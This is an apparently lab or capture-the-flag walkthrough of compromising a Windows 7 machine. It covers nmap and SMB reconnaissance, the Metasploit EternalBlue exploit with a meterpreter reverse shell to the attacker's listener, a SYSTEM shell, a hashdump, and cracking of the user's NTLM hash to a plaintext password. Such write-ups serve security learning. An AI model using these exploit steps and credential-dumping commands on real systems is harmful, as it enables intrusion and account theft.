WalkThrough



Recon：

Nmap scan.

```
┌──(kali㉿kali)-[~/Downloads]
└─$ nmap -sS -sV -T4 10.49.160.215
Starting Nmap 7.98 ( https://nmap.org ) at 2026-05-01 05:08 -0400
Nmap scan report for 10.49.160.215
Host is up (0.028s latency).
Not shown: 992 closed tcp ports (reset)
PORT      STATE SERVICE      VERSION
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3389/tcp  open  tcpwrapped
49152/tcp open  msrpc        Microsoft Windows RPC
49153/tcp open  msrpc        Microsoft Windows RPC
49154/tcp open  msrpc        Microsoft Windows RPC
49160/tcp open  msrpc        Microsoft Windows RPC
Service Info: Host: JON-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.82 seconds
```

Checking connection with **port 445**

```
┌──(kali㉿kali)-[~/Downloads]
└─$ smbclient -L //10.49.160.215
Password for [WORKGROUP\kali]:
Anonymous login successful

        Sharename       Type      Comment
        ---------       ----      -------
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.49.160.215 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

Found that **SMBv1** is used here.

Exploit:

Metasploit : ms17_010_eternalblue

```
msf exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
                                             andard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standa
                                             rd 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
                                             t machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.43     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target
```

Run after filling all the options.

Meterpreter session:

```
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.196.254:4444
[*] 10.49.160.215:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.49.160.215:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.49.160.215:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.49.160.215:445 - The target is vulnerable.
[*] 10.49.160.215:445 - Connecting to target for exploitation.
[+] 10.49.160.215:445 - Connection established for exploitation.
[+] 10.49.160.215:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.49.160.215:445 - CORE raw buffer dump (42 bytes)
[*] 10.49.160.215:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.49.160.215:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.49.160.215:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.49.160.215:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.49.160.215:445 - Trying exploit with 12 Groom Allocations.
[*] 10.49.160.215:445 - Sending all but last fragment of exploit packet
[*] 10.49.160.215:445 - Starting non-paged pool grooming
[+] 10.49.160.215:445 - Sending SMBv2 buffers
[+] 10.49.160.215:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.49.160.215:445 - Sending final SMBv2 buffers.
[*] 10.49.160.215:445 - Sending last fragment of exploit packet!
[*] 10.49.160.215:445 - Receiving response from exploit packet
[+] 10.49.160.215:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.49.160.215:445 - Sending egg to corrupted connection.
[*] 10.49.160.215:445 - Triggering free of corrupted buffer.
[*] Sending stage (248902 bytes) to 10.49.160.215
[+] 10.49.160.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.49.160.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.49.160.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.196.254:4444 → 10.49.160.215:49203) at 2026-05-01 05:12:38 -0400

meterpreter > whoami
```

USE **shell** command
Check user : whoami

```
meterpreter > shell
Process 1408 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
```

Hashdump:

```
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
```

Cracking Hash:

Free Password Hash Cracker

Enter up to 20 non-salted hashes, one per line:

```
ffb43f0de35be4d9917ac0cc8ad57f8d
```

I'm not a robot reCAPTCHA

Crack Hashes

Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults

Hash	Type	Result
ffb43f0de35be4d9917ac0cc8ad57f8d	NTLM	alqfna22

Found:

Username : **jon**

Password : **alqfna22**

RDP: